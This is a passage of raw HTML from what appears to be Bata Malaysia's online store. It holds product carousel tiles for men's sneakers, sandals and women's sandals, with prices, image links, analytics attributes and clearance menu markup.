https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, 